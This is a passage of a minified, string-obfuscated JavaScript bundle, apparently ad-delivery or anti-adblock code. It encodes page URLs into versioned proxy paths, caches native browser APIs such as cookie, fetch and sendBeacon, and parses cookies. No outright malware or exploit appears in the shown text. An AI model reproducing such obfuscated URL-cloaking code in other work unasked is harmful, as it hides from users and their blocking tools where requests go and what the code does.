r(2665)===t[r(703)]?n[r(3071)][r(3071)]=v(n[r(1917)],n[r(3071)][r(3071)],u):n[r(3071)][r(3071)]=u(n[r(3071)][r(3071)])},leave(t){m[e(955)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(683)==typeof window,c=r(2115),l=r(1084),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(667)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(667)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2804)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3713)](t,e);return a||(d[n(1484)](t,f),h[n(1484)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1655));const n=b(t);if(!a){const n=h[e(2804)](t);if(n)return n}const i=t[e(2971)](2===n?l[e(667)]:c[e(667)]),s=o.A[e(3946)](i);return a||(h[e(1484)](t,s),d[e(1484)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3969));if(t[e(2027)](c))return 1;if(t[e(2027)](l)){if(t[e(667)]<l[e(667)]+4)throw new Error(e(1708)[e(3286)](t));const n=t[e(2971)](l[e(667)],l[e(667)]+4);if((0,i.i7)(n))return 2;throw new Error(e(4183)[e(3286)](t))}throw new Error(e(1066)[e(3286)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{EW:()=>W,GX:()=>H,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>O,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(4111),m=r(2935),p=r(2393),g=r(2488),w=r(682),b=r(2621),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(4086)]);let x=function(t){const e=r;return t[e(3675)]=e(628),t[e(4124)]=e(1645),t[e(1345)]=e(1454),t[e(1688)]=e(3462),t[e(4222)]="m",t[e(4067)]="n",t}({});function A(t){const e=r;return Array[e(1247)](t[e(2472)][e(2424)]())[e(4058)]((t=>e(3432)!=t))[e(667)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(667)];r++)n=n>>>8^k[255&(n^t[e(848)](r))];return~n>>>0}function O(t,e){const n=r;return t[n(3726)](".")[n(4058)]((t=>""!==t))[n(3531)]()[n(2119)]((t=>_(t+e)%1e3))[n(970)]("/")}const E=r(2438),z=r(2551),M=r(4184);function S(t){const e=r;return e(864)===t[e(4086)]||e(3060)===t[e(4086)]}function N(t){const e=r;return e(4130)===t[e(4086)]}function U(t){const e=r,{url:n,kind:o=x[e(3675)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2058)==typeof n&&n[e(2094)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2637)](n))return n;let k=j(n,s);if(e(1548)!==k[e(1789)]&&e(2836)!==k[e(1789)])return k[e(565)];if(e(2355)===k[e(1862)])return k[e(565)];if(e(4003)===k[e(1862)])return k[e(565)];if(/^\/_game-files(?:\/|$)/[e(2637)](k[e(3980)])&&(e(700)===k[e(1862)]||k[e(1862)][e(2822)](e(1749))||e(1016)===k[e(1862)]||k[e(1862)][e(2822)](e(3894))))return k[e(565)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(565)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(1117)],y))&&(N=null!==(T=null===(L=t[e(1686)])||void 0===L?void 0:L[e(1008)])&&void 0!==T?T:_(t[e(1117)][e(1668)]+k[e(2369)])%u.ch,y=(0,u.XV)(y,N));const H=-1===N?(0,u.aV)(y)+k[e(3980)]:(0,u.XV)(y,0)+k[e(3980)];k[e(2369)]===y&&e(3845)===k[e(3980)]&&(k=new URL(H));const I=-1===N?(0,u.aV)(y)+k[e(3980)]:(0,u.XV)(y,0)+k[e(3980)];k[e(2369)]===y&&e(3496)===k[e(3980)]&&(k=new URL(I));const V=-1===N?(0,u.aV)(y)+k[e(3980)]:(0,u.XV)(y,0)+k[e(3980)];k[e(2369)]===y&&e(1115)===k[e(3980)]&&(k=new URL(V)),o===x[e(4124)]&&k[e(565)][e(2027)](e(1060))&&(k[e(1789)]=e(2836));const R=o[e(2297)](0);[e(1061),e(2787),e(4021),H,I,V][e(2485)]((t=>t===k[e(565)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(1137)];F[e(2027)]("?")&&(F=F[e(1664)](1)),F&&(k[e(1137)]=encodeURIComponent(F)+"="+z),S(h)&&(t[e(1686)]={...t[e(1686)],configIndex:h[e(3951)]}),t[e(1686)]&&k[e(2472)][e(1484)](M,JSON[e(4187)](t[e(1686)]));const q=k[e(538)];let B;if(k[e(538)]="","v7"===h[e(4086)]||"v8"===h[e(4086)]){let t,n;void 0===h[e(2936)]&&h[e(1542)]?(k[e(2472)][e(1484)](E,e(986)),n=Math[e(599)](d.xm[e(667)]*Math[e(3476)]())[e(3730)](),t=""[e(3286)](Math[e(599)](1e3*Math[e(3476)]()),"/")[e(3286)](Math[e(599)](1e3*Math[e(3476)]()),"/")[e(3286)](Math[e(599)](1e3*Math[e(3476)]()))):(n=(0,d.Y_)(h[e(2936)])[e(3730)](),t=O(k[e(1862)],h[e(1668)]));const r=i.A[e(3713)](k[e(565)],null!=a?a:(0,c.x)());if("v7"===h[e(4086)])B=[y,f,h[e(1668)],n,t,R,r];else{if("v8"!==h[e(4086)])throw new Error(e(1813)[e(3286)](h));B=[y,m,h[e(1668)],n,t,R,r]}}else if("v9"===h[e(4086)]){const t=O(k[e(1862)],h[e(1668)]),n=i.A[e(3713)](k[e(565)],null!=a?a:(0,c.x)());B=[y,p,h[e(1668)],t,R,n]}else if(e(864)===h[e(4086)]){const t=O(k[e(1862)],h[e(1668)]),n=i.A[e(3713)](k[e(565)],null!=a?a:(0,c.x)());B=[y,g,h[e(1668)],t,R,n]}else if(e(3060)===h[e(4086)]){const t=O(k[e(1862)],h[e(1668)]),n=i.A[e(3713)](k[e(565)],null!=a?a:(0,c.x)());B=[y,w,h[e(1668)],t,R,n]}else{if(e(4130)!==h[e(4086)])throw new Error(e(1813)[e(3286)](h));{const t=O(k[e(1862)],h[e(1668)]),n=i.A[e(3713)](k[e(565)],null!=a?a:(0,c.x)());B=[y,b,h[e(1668)],t,R,n]}}return""[e(3286)](B[e(970)]("/"))[e(3286)](function(t,n){const r=e;return function(t){const e=a2O;return e(722)===t[e(3980)]||e(2002)===t[e(3980)]||e(3519)===t[e(3980)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2637)](t[e(565)])||!(e(3381)!==t[e(1862)]&&e(3819)!==t[e(1862)]&&e(2437)!==t[e(1862)]&&e(1425)!==t[e(1862)]&&e(3828)!==t[e(1862)]||!t[e(3980)][e(2027)](e(2652))&&!t[e(3980)][e(2027)](e(1802)))||e(1302)===n&&e(1710)===t[e(1862)]&&e(1880)===t[e(3980)]||e(2459)===t[e(1862)]&&e(4166)===t[e(3980)]||e(471)===t[e(1862)]&&e(1250)===t[e(3980)]||e(508)===t[e(1862)]&&e(2576)===t[e(3980)]}(t)?r(3888)[r(3286)](l.A[r(754)]()):function(t){const e=r;return e(3496)===t[e(3980)]||t[e(3980)][e(2027)](e(3986))}(t)?r(2202)[r(3286)](Math[r(1936)](v)):""}(k,e(2936)in h?h[e(2936)]:void 0))+q}function T(t){const e=r;return x[e(3675)][e(2094)](t)?x[e(3675)]:x[e(4124)][e(2094)](t)?x[e(4124)]:x[e(1345)][e(2094)](t)?x[e(1345)]:x[e(1688)][e(2094)](t)?x[e(1688)]:x[e(4222)][e(2094)](t)?x[e(4222)]:x[e(4067)][e(2094)](t)?x[e(4067)]:null}function C(t){const e=r;if(!t)throw new Error(e(1518));const n=(t=j(t))[e(3980)][e(3726)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(667)]<7)throw new Error(e(607)[e(3286)](t));const r=I(n[n[e(667)]-1]);a=r[e(4205)],c=r[e(1686)],s={version:"v7",originalHostname:n[2],...r[e(1542)]?{randomize:r[e(1542)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(667)]-2])}else if(i===m){if(n[e(667)]<7)throw new Error(e(607)[e(3286)](t));const r=I(n[n[e(667)]-1]);a=r[e(4205)],c=r[e(1686)],s={version:"v8",originalHostname:n[2],...r[e(1542)]?{randomize:r[e(1542)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(667)]-2])}else if(i===p){if(n[e(667)]<6)throw new Error(e(607)[e(3286)](t));const r=I(n[n[e(667)]-1]);a=r[e(4205)],c=r[e(1686)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(667)]-2])}else if(i===g){var l;if(n[e(667)]<6)throw new Error(e(607)[e(3286)](t));const r=I(n[n[e(667)]-1]);a=r[e(4205)],s={version:e(864),originalHostname:n[2],configIndex:0},null!==(l=r[e(1686)])&&void 0!==l&&l[e(3951)]&&(s[e(3951)]=r[e(1686)][e(3951)],delete r[e(1686)][e(3951)]),c=r[e(1686)],o=T(n[n[e(667)]-2])}else if(i===w){var u;if(n[e(667)]<6)throw new Error(e(607)[e(3286)](t));const r=I(n[n[e(667)]-1]);a=r[e(4205)],c=r[e(1686)],s={version:e(3060),originalHostname:n[2],configIndex:0},null!==(u=r[e(1686)])&&void 0!==u&&u[e(3951)]&&(s[e(3951)]=r[e(1686)][e(3951)],delete r[e(1686)][e(3951)]),c=r[e(1686)],o=T(n[n[e(667)]-2])}else{if(i!==b)throw new Error(e(3405)[e(3286)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3980)][n(3726)]("/",5),o=new URL(atob(r));if(n(2836)!==o[n(1789)])return;return o[n(538)]=t[n(538)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(4130),originalHostname:r[e(1862)],isMainFrame:!0},originalUrl:r[e(4205)][e(565)],kind:x[e(4124)]};if(n[e(667)]<6)throw new Error(e(607)[e(3286)](t));const i=I(n[n[e(667)]-1]);a=i[e(4205)],c=i[e(1686)],s={version:e(4130),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(667)]-2])}}if(!o)throw new Error(e(2122)[e(3286)](t));if(A(t)){t[e(2472)][e(2254)](e(3432));for(const[n,r]of Array[e(1247)](t[e(2472)][e(3195)]()))a[e(2472)][e(1484)](n,r)}const h=[];for(const[t,n]of a[e(2472)][e(3195)]())n===z?h[e(2131)](t):h[e(2131)](t+"="+n);return a[e(1137)]=h[e(970)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(565)]+t[e(538)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(4202)]((t=>o[e(3980)][e(2027)]("/"[e(3286)](t,"/")))))return!1;const i=o[e(3980)][e(3726)]("/"),a=i[1];if([f,m][e(2094)](a)){if(i[e(667)]<7)return!1}else if(a===p){if(i[e(667)]<6)return!1}else if(a===g){if(i[e(667)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(667)]<6)return!1}const c=null===(n=i[i[e(667)]-1])||void 0===n?void 0:n[e(2971)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(683)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2058)==typeof t&&[n(1992),n(1687),n(558),n(2346),n(743),n(2519),n(2996)][n(4202)]((e=>t[n(2027)](e)))?new URL(t):n(2058)==typeof t&&L?new URL(t,e):n(2058)!=typeof t||L?j(t[n(3730)]()):t[n(2027)](n(2247))||t[n(2027)](n(3022))?new URL(t):(W(e=e||o.A[n(2804)](window)[n(2533)][n(2804)][n(3026)](window[n(1740)]))&&(e=C(e)[n(4205)]),new URL(t,e))}function H(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3773)](n(3336),t)}}function I(t){const e=r,n=new URL(i.A[e(3946)](t)),o=e(986)===n[e(2472)][e(2804)](E);n[e(2472)][e(2254)](E);const s=n[e(2472)][e(2804)](M);let a;if(s){try{a=JSON[e(1254)](s)}catch(t){}n[e(2472)][e(2254)](M)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2O;let n=0;for(let r=0,o=t[e(667)];r<o;r++)n=(n<<5)-n+t[e(848)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>a});var o=n(7401);const i=r(683)==typeof window,s={},a={get(){const t=r;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(4234)]||(s[t(4234)]=c(null)),s[t(4234)];{e||(e=window);const n=o.A[t(1433)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1433)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(532),r(1981)),CSSStyleDeclaration_getPropertyValue:d(t,r(532),r(995)),CSSStyleDeclaration_setProperty:d(t,r(532),r(2739)),CSSStyleSheet_insertRule:d(t,r(1678),r(541)),CSSStyleSheet_replaceSync:d(t,r(1678),r(745)),DocumentFragment_getElementById:d(t,r(2636),r(2080)),DocumentFragment_querySelector:d(t,r(2636),r(3720)),DocumentFragment_querySelectorAll:d(t,r(2636),r(941)),Document_cookie:u(t,r(569),r(3628)),Document_createElement:d(t,r(569),r(1308)),Document_getElementById:d(t,r(569),r(2080)),document_getElementById:d(t,r(1740),r(2080)),Document_getElementsByTagName:d(t,r(569),r(2532)),Document_querySelector:d(t,r(569),r(3720)),Document_querySelectorAll:d(t,r(569),r(941)),Document_getElementsByClassName:d(t,r(569),r(2285)),Document_write:d(t,r(569),r(673)),Document_writeln:d(t,r(569),r(4228)),Document_referrer:u(t,r(569),r(2052)),Document_URL:u(t,r(569),r(4213)),DOMParser_parseFromString:d(t,r(2271),r(4102)),Element_ariaLabel:u(t,r(3686),r(1778)),Element_attributes:u(t,r(3686),r(967)),Element_classList:u(t,r(3686),r(1624)),Element_className:u(t,r(3686),r(754)),Element_closest:d(t,r(3686),r(806)),Element_getAttribute:d(t,r(3686),r(4161)),Element_getBoundingClientRect:d(t,r(3686),r(3298)),Element_getElementsByClassName:d(t,r(3686),r(2285)),Element_hasAttribute:d(t,r(3686),r(3618)),Element_id:u(t,r(3686),"id"),Element_tagName:u(t,r(3686),r(681)),Element_innerHTML:u(t,r(3686),r(2468)),Element_outerHTML:u(t,r(3686),r(2537)),Element_insertAdjacentElement:d(t,r(3686),r(1072)),Element_insertAdjacentHTML:d(t,r(3686),r(1047)),Element_querySelector:d(t,r(3686),r(3720)),Element_querySelectorAll:d(t,r(3686),r(941)),Element_removeAttribute:d(t,r(3686),r(2885)),Element_setAttribute:d(t,r(3686),r(3161)),Element_setAttributeNS:d(t,r(3686),r(3512)),Element_setHTMLUnsafe:d(t,r(3686),r(1438)),Element_matches:d(t,r(3686),r(747)),Event_stopPropagation:d(t,r(2084),r(2018)),Event_stopImmediatePropagation:d(t,r(2084),r(3793)),EventTarget_addEventListener:d(t,r(2318),r(3752)),EventTarget_removeEventListener:d(t,r(2318),r(1543)),Function_toString:d(t,r(3805),r(3730)),History_replaceState:d(t,r(4155),r(2969)),HTMLAnchorElement_attributionSrc:u(t,r(3718),r(1146)),HTMLAnchorElement_href:u(t,r(3718),r(565)),HTMLAnchorElement_protocol:u(t,r(3718),r(1789)),HTMLAnchorElement_hostname:u(t,r(3718),r(1862)),HTMLAnchorElement_port:u(t,r(3718),r(3690)),HTMLAnchorElement_pathname:u(t,r(3718),r(3980)),HTMLAnchorElement_hash:u(t,r(3718),r(538)),HTMLAnchorElement_host:u(t,r(3718),r(3095)),HTMLAnchorElement_origin:u(t,r(3718),r(2369)),HTMLAnchorElement_ping:u(t,r(3718),r(2708)),HTMLAnchorElement_search:u(t,r(3718),r(1137)),HTMLAnchorElement_target:u(t,r(3718),r(2966)),HTMLElement_dataset:u(t,r(983),r(842)),HTMLElement_innerText:u(t,r(983),r(2284)),HTMLElement_title:u(t,r(983),r(1628)),HTMLElement_style:u(t,r(983),r(2448)),HTMLFormElement_action:u(t,r(1798),r(2015)),HTMLFormElement_target:u(t,r(1798),r(2966)),HTMLIFrameElement_contentDocument:u(t,r(624),r(3464)),HTMLIFrameElement_contentWindow:u(t,r(624),r(3963)),HTMLIFrameElement_name:u(t,r(624),r(3825)),HTMLIFrameElement_src:u(t,r(624),r(2219)),HTMLIFrameElement_srcdoc:u(t,r(624),r(2098)),HTMLImageElement_attributionSrc:u(t,r(1964),r(1146)),HTMLImageElement_src:u(t,r(1964),r(2219)),HTMLImageElement_srcset:u(t,r(1964),r(1505)),HTMLLinkElement_as:u(t,r(1501),"as"),HTMLLinkElement_href:u(t,r(1501),r(565)),HTMLLinkElement_rel:u(t,r(1501),r(1140)),HTMLScriptElement_attributionSrc:u(t,r(2226),r(1146)),HTMLScriptElement_src:u(t,r(2226),r(2219)),HTMLSourceElement_src:u(t,r(3693),r(2219)),HTMLSourceElement_srcset:u(t,r(3693),r(1505)),HTMLVideoElement_src:u(t,r(946),r(2219)),HTMLVideoElement_poster:u(t,r(946),r(1054)),HTMLMediaElement_src:u(t,r(3788),r(2219)),HTMLMetaElement_content:u(t,r(1735),r(3494)),HTMLMetaElement_httpEquiv:u(t,r(1735),r(1883)),HTMLStyleElement_insertBefore:d(t,r(2206),r(1171)),IntersectionObserverEntry_boundingClientRect:u(t,r(4112),r(1172)),IntersectionObserverEntry_intersectionRatio:u(t,r(4112),r(1217)),IntersectionObserverEntry_intersectionRect:u(t,r(4112),r(2531)),JSON_parse:d(t,r(2861),r(1254)),JSON_stringify:d(t,r(2861),r(4187)),MessageEvent_data:u(t,r(2661),r(3664)),MessageEvent_origin:u(t,r(2661),r(2369)),MessageEvent_source:u(t,r(2661),r(2166)),Navigator_sendBeacon:d(t,r(3401),r(3380)),Node_appendChild:d(t,r(4198),r(3558)),Node_insertBefore:d(t,r(4198),r(1171)),Node_textContent:u(t,r(4198),r(2540)),Node_baseURI:u(t,r(4198),r(594)),PerformanceEntry_name:u(t,r(1904),r(3825)),PerformanceResourceTiming_transferSize:u(t,r(1556),r(1876)),PerformanceResourceTiming_encodedBodySize:u(t,r(1556),r(1595)),Range_createContextualFragment:d(t,r(1991),r(2486)),RegExp_test:d(t,r(3145),r(2637)),RegExp_exec:d(t,r(3145),r(2903)),Response_url:u(t,r(851),r(3302)),SharedStorageWorklet_addModule:d(t,r(3629),r(3585)),String_matchAll:d(t,r(476),r(817)),String_replace:d(t,r(476),r(1374)),Window_decodeURIComponent:d(t,r(922),r(2352)),Window_innerWidth:u(t,r(922),r(2819)),Window_fetch:d(t,r(922),r(964)),Window_fetchLater:d(t,r(922),r(3241)),Window_frames:u(t,r(922),r(2895)),Window_name:u(t,r(922),r(3825)),Window_open:d(t,r(922),r(2933)),Window_postMessage:d(t,r(922),r(1990)),Window_requestAnimationFrame:d(t,r(922),r(513)),Window_requestIdleCallback:d(t,r(922),r(2212)),Window_setImmediate:d(t,r(922),r(2847)),Window_setInterval:d(t,r(922),r(4123)),Window_setTimeout:d(t,r(922),r(3034)),Window_visualViewport:u(t,r(922),r(3732)),XMLHttpRequest_open:d(t,r(4012),r(2933)),XMLHttpRequest_send:d(t,r(4012),r(818)),XMLHttpRequest_responseURL:u(t,r(4012),r(850)),XMLHttpRequest_response:u(t,r(4012),r(2743)),XMLHttpRequest_responseText:u(t,r(4012),r(875)),XMLHttpRequest_responseType:u(t,r(4012),r(3468)),XMLHttpRequest_responseXML:u(t,r(4012),r(4196)),XMLHttpRequest_status:u(t,r(4012),r(744)),XMLHttpRequest_statusText:u(t,r(4012),r(3023)),FontFace:i?null:t[r(4104)],FontFace_prototype:l(t,r(4104)),Worker:i?null:t[r(4016)],Worker_prototype:l(t,r(4016))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3850)]:null===(s=t[e])||void 0===s?void 0:s[o(3850)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1143)](n.g[e][s(3850)],o);{var a;const n=s(1746)===e[s(4029)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3850)];return n?t[s(3699)][s(1143)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1746)===e[s(4029)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3850)][o]:s(1746)===e[s(4029)]()?t[o]:s(1740)===e?null===(a=t[s(1740)])||void 0===a?void 0:a[o]:s(2861)===e?null===(c=t[s(2861)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3850)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>o});const o={idx:t=>Math[r(599)](Math[r(3476)]()*t),elem:function(t){const e=r;return t[this[e(3530)](t[e(667)])]},num:function(t,e){const n=r;return Math[n(599)](Math[n(3476)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3917)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2131)](n(627)[n(2297)](this[n(3917)](0,52)));return i[n(970)]("")},className:function(){return this[r(3792)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2O;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(2094)](e))return i=!1,i;if([n(1093),n(4120),n(2611),n(3937),n(2415),n(3534),n(2175),n(2940),n(2573),n(1293),n(779),n(4077),n(3119)][n(2094)](e))return i=!0,i;if(e[n(2822)](n(993))||e[n(2822)](n(2905))||e[n(2027)](n(3545))||e[n(2027)](n(942))||n(3414)===e)return i=!1,i;const o=new URL(e);o[n(3095)]="0."[n(3286)](o[n(3095)]),o[n(3980)]=n(3376);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3730)](),endpoint:o[n(2369)]});try{const t=await Promise[n(1131)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2432),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2O;if(/https?:\/\/\d+\./i[e(2637)](t)){const n=new URL(t);n[e(3095)]=n[e(3095)][e(3726)](".")[e(2971)](1)[e(970)]("."),t=n[e(2369)]}return t}function l(t,e){const n=a2O;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2637)](t)?(r[n(3095)]=""[n(3286)](e,".")[n(3286)](r[n(3095)][n(3726)](".")[n(2971)](1)[n(970)](".")),t=r[n(2369)]):(r[n(3095)]=""[n(3286)](e,".")[n(3286)](r[n(3095)]),t=r[n(2369)]),t}function u(t){const e=a2O;if(/https?:\/\/\d+\./i[e(2637)](t)){const n=new URL(t);return Number[e(1446)](n[e(3095)][e(3726)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2O;try{return new Blob([t])[e(2803)]}catch{return e(683)!=typeof TextEncoder?(new TextEncoder)[e(3713)](t)[e(667)]:2*t[e(667)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2O;if(arguments[t(667)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2804)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1484)](o,s),n=l,0))},has:n=>e[t(1184)](n),delete(r){const o=t;if(!e[o(1184)](r))return!1;const s=e[o(2804)](r);return e[o(2254)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3424)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2O;e.l=function(t,e,n){const s=a2O;var a=n||{},c=a[s(3713)]||i;if(s(1709)!=typeof c)throw new TypeError(s(4018));if(!o[s(2637)](t))throw new TypeError(s(3697));var l=c(e);if(l&&!o[s(2637)](l))throw new TypeError(s(506));var u=t+"="+l;if(null!=a[s(3895)]){var d=a[s(3895)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2309));u+=s(2617)+Math[s(599)](d)}if(a[s(3751)]){if(!o[s(2637)](a[s(3751)]))throw new TypeError(s(3737));u+=s(1039)+a[s(3751)]}if(a[s(2499)]){if(!o[s(2637)](a[s(2499)]))throw new TypeError(s(2844));u+=s(2079)+a[s(2499)]}if(a[s(924)]){var h=a[s(924)];if(!function(t){const e=s;return e(3438)===r[e(3562)](t)||t instanceof Date}(h)||isNaN(h[s(2970)]()))throw new TypeError(s(3121));u+=s(3577)+h[s(2475)]()}if(a[s(4171)]&&(u+=s(711)),a[s(3852)]&&(u+=s(2866)),a[s(1445)]&&(u+=s(3637)),a[s(1477)])switch(s(2058)==typeof a[s(1477)]?a[s(1477)][s(4029)]():a[s(1477)]){case s(4080):u+=s(1360);break;case s(3668):u+=s(676);break;case s(1842):u+=s(1748);break;default:throw new TypeError(s(3143))}if(a[s(2023)])switch(s(2058)==typeof a[s(2023)]?a[s(2023)][s(4029)]():a[s(2023)]){case!0:u+=s(949);break;case s(1900):u+=s(1432);break;case s(811):u+=s(949);break;case s(1800):u+=s(580);break;default:throw new TypeError(s(3043))}return u};var r=Object[n(3850)][n(3730)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2O;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2O;return e(2058)==typeof t&&!!t[e(1154)]()}function o(t,e){const o=a2O;var i=t[o(3726)](";")[o(4058)](r),s=function(t){const e=o;var n="",r="",i=t[e(3726)]("=");return i[e(667)]>1?(n=i[e(1514)](),r=i[e(970)]("=")):r=t,{name:n,value:r}}(i[o(1514)]()),a=s[o(3825)],c=s[o(3071)];e=e?Object[o(2483)]({},n,e):n;try{c=e[o(1574)]?decodeURIComponent(c):c}catch(t){console[o(3847)](o(3429)+c+o(2314),t)}var l={name:a,value:c};return i[o(1001)]((function(t){const e=o;var n=t[e(3726)]("="),r=n[e(1514)]()[e(4037)]()[e(4029)](),i=n[e(970)]("=");e(924)===r?l[e(924)]=new Date(i):e(1407)===r?l[e(3895)]=parseInt(i,10):e(3852)===r?l[e(3852)]=!0:e(4210)===r?l[e(4171)]=!0:e(3842)===r?l[e(2023)]=i:e(1445)===r?l[e(1445)]=!0:l[r]=i})),l}function i(t,e){const i=a2O;if(e=e?Object[i(2483)]({},n,e):n,!t)return e[i(2119)]?{}:[];if(t[i(712)])if(i(1709)==typeof t[i(712)][i(862)])t=t[i(712)][i(862)]();else if(t[i(712)][i(1323)])t=t[i(712)][i(1323)];else{var s=t[i(712)][Object[i(2424)](t[i(712)])[i(2485)]((function(t){const e=i;return e(1323)===t[e(4029)]()}))];s||!t[i(712)][i(3628)]||e[i(3183)]||console[i(2106)](i(3920)),t=s}return Array[i(3160)](t)||(t=[t]),e[i(2119)]?t[i(4058)](r)[i(2273)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3825)]]=s,t}),{}):t[i(4058)](r)[i(2119)]((function(t){return o(t,e)}))}t[e(704)]=i,t[e(704)][e(1254)]=i,t[e(704)][e(2638)]=o,t[e(704)][e(3823)]=function(t){const n=e;if(Array[n(3160)](t))return t;if(n(2058)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(667)]&&/\s/[e(2637)](t[e(2297)](l));)l+=1;return l<t[e(667)]}for(;l<t[n(667)];){for(r=l,a=!1;u();)if(","===(o=t[n(2297)](l))){for(i=l,l+=1,u(),s=l;l<t[n(667)]&&"="!==(o=t[n(2297)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(667)]&&"="===t[n(2297)](l)?(a=!0,l=s,c[n(2131)](t[n(1664)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(667)])&&c[n(2131)](t[n(1664)](r,t[n(667)]))}return c}},7367:(t,e,n)=>{const r=a2O;var o=n(9155),i=Object[r(3850)][r(1392)],s=r(683)!=typeof Map;function a(){const t=r;this[t(3045)]=[],this[t(2694)]=s?new Map:Object[t(3059)](null)}a[r(3155)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(667)];i<s;i++)o[n(2324)](t[i],e);return o},a[r(3850)][r(2803)]=function(){const t=r;return s?this[t(2694)][t(2803)]:Object[t(2588)](this[t(2694)])[t(667)]},a[r(3850)][r(2324)]=function(t,e){const n=r;var 